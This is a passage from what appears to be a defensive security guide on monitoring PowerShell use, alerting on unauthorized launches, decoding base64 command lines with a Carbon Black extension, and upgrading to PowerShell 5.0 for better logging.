### Notably:If you have set standards, per the previous point, you can watch for other characteristics as well. For example, PowerShell enables you to define your own custom parameters, so if you have set a standard that a specific keyword or argument must be passed, looking for PowerShell launches without that keyword can be useful. If PowerShell is only authorized for specific users, you can alert on PowerShell processes running as any other user.

**Tip: If you are using Carbon Black Enterprise Response, there is a [free extension available](https://github.com/carbonblack/cbapi/blob/master/client_apis/python/example/cb-powershell-decode.py) that will automatically decode base64 command line arguments, so you can look for indicators even in obfuscated command lines.** 

### Upgrade PowerShell

If you have PowerShell 2.0, consider upgrading to a newer version because it will provide improved logging and security features. Note that newer versions of PowerShell are not supported on older versions of Windows, so you may not be able to fully upgrade all systems. PowerShell 5.0 supports more logging capabilities than ever before, including the ability to log deobfuscated code as it is executed. There are still limitations to what can be logged, and you still need an application control solution to fully restrict PowerShell usage. As such, upgrading is not a panacea, but we can expect more security enhancements to come from Microsoft. Beginning the process of managing and upgrading PowerShell like any other critical infrastructure software component is useful to maturing your own security posture.